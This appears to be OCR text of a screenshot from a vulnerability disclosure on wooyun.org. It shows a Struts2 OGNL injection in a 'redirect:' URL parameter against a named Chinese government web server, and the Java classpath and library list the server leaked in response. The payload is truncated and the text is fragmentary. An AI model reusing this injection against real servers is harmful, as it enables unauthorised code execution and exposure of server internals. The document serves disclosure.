 Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://www.hanchua…8%29.close%28%29}
www.hanchuan.gov.cn:8080/kdgs/biz/portal/govservice/catalogServiceSummary.action?redirect:${%23rep%3d%23context.get("com.opensymphon
百
/D:/GSIS/gsis/server/deploy/site/kdgs/WEB-INF/lib/mail-1.4.jar;/D:/GSIS/gsis/server/deploy/site/kdgs/WEB-INF/lib/mockobjects-core-0.09.jar;/D:/GSIS/gsis/server
/deploy/site/kdgs/WEB-INF/lib/mockobjects-jdk1.4-j2ee1.3-0.09.jar;/D:/GSIS/gsis/server/deploy/site/kdgs/WEB-INF/lib/multipartrequest.jar;/D:/GSIS/gsis/server/deploy
/site/kdgs/WEB-INF/lib/mysql-connector-java-5.1.8.jar;/D:/GSIS/gsis/server/deploy/site/kdgs/WEB-INF/lib/nanocontainer-nanowar.jar;/D:/GSIS/gsis/server/deploy
/site/kdgs/WEB-INF/lib/nanocontainer.jar;/D:/GSIS/gsis/server/deploy/site/kdgs/WEB-INF/lib/nekohtml-1.9.6.jar;/D:/GSIS/gsis/server/deploy/site/kdgs/WEB-INF/lib/ognl
2.6.7.jar;/D:/GSIS/gsis/server/deploy/site/kdgs/WEB-INF/lib/ojdbc14-10.2.0.1.0.jar;/D:/GSIS/gsis/server/deploy/site/kdgs/WEB-INF/lib/org.mortbay.jetty-5.1.9.jar;
/D:/GSIS/gsis/server/deploy/site/kdgs/WEB-INF/lib/oscore-2.2.4.jar;/D:/GSIS/gsis/server/deploy/site/kdgs/WEB-INF/lib/picocontainer-gems.jar;/D:/GSIS/gsis/server
/deploy/site/kdgs/WEB-INF/lib/picocontainer.jar;/D:/GSIS/gsis/server/deploy/site/kdgs/WEB-INF/lib/plexus-container-default.jar;/D:/GSIS/gsis/server/deploy/site/kdgs
/WEB-INF/lib/plexus-utils.jar;/D:/GSIS/gsis/server/deploy/site/kdgs/WEB-INF/lib/plugin.jar;/D:/GSIS/gsis/server/deploy/site/kdgs/WEB-INF/lib/poi-3.7-20101029.jar;
/D:/GSIS/gsis/server/deploy/site/kdgs/WEB-INF/lib/poi-ooxml-3.7-20101029.jar;/D:/GSIS/gsis/server/deploy/site/kdgs/WEB-INF/lib/poi-ooxml-schemas-3.7-20101029.jar;
/D:/GSIS/gsis/server/deploy/site/kdgs/WEB-INF/lib/poi-scratchpad-3.7-20101029.jar;/D:/GSIS/gsis/server/deploy/site/kdgs/WEB-INF/lib/portlet-api.jar;/D:/GSIS
/gsis/server/deploy/site/kdgs/WEB-INF/lib/proxool-0.9.1.jar;/D:/GSIS/gsis/server/deploy/site/kdgs/WEB-INF/lib/proxool-cglib.jar;/D:/GSIS/gsis/server/deploy/site/kd
/WEB-INF/lib/pushlet.jar;/D:/GSIS/gsis/server/deploy/site/kdgs/WEB-INF/lib/pushletclient.jar;/D:/GSIS/gsis/server/deploy/site/kdgs/WEB-INF/lib/qdox-1.5.jar;/D:/GSIS
/gsis/server/deploy/site/kdgs/WEB-INF/lib/quartz-1.6.0.jar;/D:/GSIS/gsis/server/deploy/site/kdgs/WEB-INF/lib/rife-continuations-0.0.2.jar;/D:/GSIS/gsis/server/deploy
/site/kdgs/WEB-INF/lib/slf4j-api-1.4.3.jar;/D:/GSIS/gsis/server/deploy/site/kdgs/WEB-INF/lib/slf4j-nop-1.4.3.jar;/D:/GSIS/gsis/server/deploy/site/kdgs/WEB-INF
/lib/standard-1.0.6.jar;/D:/GSIS/gsis/server/deploy/site/kdgs/WEB-INF/lib/stax-api-1.0.1.jar;/D:/GSIS/gsis/server/deploy/site/kdgs/WEB-INF/lib/swarmcache-1.0rc2.jar
/D:/GSIS/gsis/server/deploy/site/kdgs/WEB-INF/lib/syndiag2.jar;/D:/GSIS/gsis/server/deploy/site/kdgs/WEB-INF/lib/tiles-core.jar;/D:/GSIS/gsis/server/deploy/site/kdg
/WEB-INF/lib/velocity-dep-1.4.jar;/D:/GSIS/gsis/server/deploy/site/kdgs/WEB-INF/lib/versioncheck.jar;/D:/GSIS/gsis/server/deploy/site/kdgs/WEB-INF/lib/webwork-
2.2.2.jar;/D:/GSIS/gsis/server/deploy/site/kdgs/WEB-INF/lib/wstx-asl-3.0.2.jar;/D:/GSIS/gsis/server/deploy/site/kdgs/WEB-INF/lib/xalan-2.7.0.jar;/D:/GSIS/gsis/serve
/deploy/site/kdgs/WEB-INF/lib/xalan.jar;/D:/GSIS/gsis/server/deploy/site/kdgs/WEB-INF/lib/xercesImpl-2.6.2.jar;/D:/GSIS/gsis/server/deploy/site/kdgs/WEB-INF
/lib/xjavadoc.jar;/D:/GSIS/gsis/server/deploy/site/kdgs/WEB-INF/lib/xml-apis-1.3.02.jar;/D:/GSIS/gsis/server/deploy/site/kdgs/WEB-INF/lib/xmlParserAPIs-2.6.2.jar;
/D:/GSIS/gsis/server/deploy/site/kdgs/WEB-INF/lib/xmlbeans-2.3.0.jar;/D:/GSIS/gsis/server/deploy/site/kdgs/WEB-INF/lib/xmlgraphics-commons-1.3.1.jar;/D:/GSIS
/gsis/server/deploy/site/kdgs/WEB-INF/lib/xom-1.1.jar;/D:/GSIS/gsis/server/deploy/site/kdgs/WEB-INF/lib/xpp3_min-1.1.4c.jar;/D:/GSIS/gsis/server/deploy/site/kdgs
/WEB-INF/lib/xstream-1.3.1.jar;/D:/GSIS/gsis/server/deploy/site/kdgs/WEB-INF/lib/xwork-1.1.3.jar;/D:/GSIS/tomcat64-publicB/lib/;/D:/GSIS/tomcat64-publicB
/lib/annotations-api.jar;/D:/GSIS/tomcat64-publicB/lib/catalina-ant.jar;/D:/GSIS/tomcat64-publicB/lib/catalina-ha.jar;/D:/GSIS/tomcat64-publicB/lib/catalina-
tribes.jar;/D:/GSIS/tomcat64-publicB/lib/catalina.jar;/D:/GSIS/tomcat64-publicB/lib/ecj-3.7.jar;/D:/GSIS/tomcat64-publicB/lib/el-api.jar;/D:/GSIS/tomcat64-publicB
/lib/jasper-el.jar;/D:/GSIS/tomcat64-publicB/lib/jasper.jar;/D:/GSIS/tomcat64-publicB/lib/jsp-api.jar;/D:/GSIS/tomcat64-publicB/lib/servlet-api.jar;/D:/GSIS
/tomcat64-publicB/lib/tomcat-coyote.jar;/D:/GSIS/tomcat64-publicB/lib/tomcat-dbcp.jar;/D:/GSIS/tomcat64-publicB/lib/tomcat-i18n-es.jar;/D:/GSIS/tomcat64-publicB
/lib/tomcat-i18n-fr.jar;/D:/GSIS/tomcat64-publicB/lib/tomcat-i18n-ja.jar;/D:/GSIS/tomcat64-publicB/bin/bootstrap.jar;/D:/myapps/jdk6/jre/lib/ext/dnsns.jar;/D:/myapp
/jdk6/jre/lib/ext/localedata.jar;/D:/myapps/jdk6/jre/lib/ext/sunjce_provider.jar,
org.apache.jasper.runtime.JspApplicationContextImpl=org.apache.jasper.runtime.JspApplicationContextImpl@2a985b87}
60%
0K/S
0K/S
www.wooyun.org